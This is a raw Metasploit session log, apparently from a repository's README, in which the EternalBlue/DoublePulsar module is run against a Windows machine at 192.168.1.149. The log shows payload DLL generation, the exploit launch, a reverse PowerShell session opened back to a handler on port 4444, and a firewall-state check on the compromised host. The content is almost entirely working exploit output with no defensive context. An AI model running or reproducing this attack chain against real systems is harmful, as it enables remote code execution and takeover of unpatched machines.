 msf6 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse SSL handler on 192.168.1.128:4444
[*] 192.168.1.149:445 - Generating Eternalblue XML data
[*] 192.168.1.149:445 - Generating Doublepulsar XML data
[*] 192.168.1.149:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.149:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.149:445 - Launching Eternalblue...
[+] 192.168.1.149:445 - Backdoor is already installed
[*] 192.168.1.149:445 - Launching Doublepulsar...
[*] Powershell session session 2 opened (192.168.1.128:4444 → 192.168.1.149:49162) at 2022-06-14 07:58:00 -0400
[+] 192.168.1.149:445 - Remote code executed... 3... 2... 1...
Windows PowerShell running as user daniel on DANIELESCANO-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>netsh advfirewall show allprofiles state
Configuraci?n de Perfil de dominio:
Estado DESACTIVAR
Configuraci?n de Perfil privado:
Estado DESACTIVAR
Configuraci?n de Perfil p?blico:
Estado DESACTIVAR
Aceptar
/home/kali/Eternalblue-Doublepulsar-Metasploit/deps